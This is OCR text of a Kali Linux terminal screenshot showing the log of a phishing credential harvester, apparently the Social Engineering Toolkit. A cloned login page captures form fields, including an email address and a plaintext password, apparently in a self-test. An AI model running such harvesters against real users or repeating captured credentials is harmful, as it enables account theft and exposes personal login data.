 Kali Linux [Executando] - Oracle VirtualBox
Aplicativos Locais Terminal 10 de fev 14:13
root@kali: /home/alturimar
-----------------------------2118688016405507734521258 80866
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":
","user":"0","webSessionId":"4wks0f:n2eeam:cs3oy1","send_method":"beacon","compression":"snappy_base64","snappy_ms":1}]
-----------------------------211868801640550773452125880866--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.5 - - [10/Feb/2025 14:10:01] "POST /ajax/bz?__a=1&__aaid=0&__ccg=GOOD&__dyn=
__hsi=7469834903167832728&__req=c&__rev=1019975540&__s=4wks0f%3An2eeam%3Acs3oy1&__spin_b=trunk&__spin_r=1019975540&__spin_t=1739206468&__u
192.168.15.5 - - [10/Feb/2025 14:10:27] "GET / HTTP/1.1" 200 -
192.168.15.5 - - [10/Feb/2025 14:11:20] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2951
PARAM: lsd=AVpP2DzvR1w
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=085428_dXqj
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=alturimar@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=12345678
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.5 - - [10/Feb/2025 14:12:58] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
SS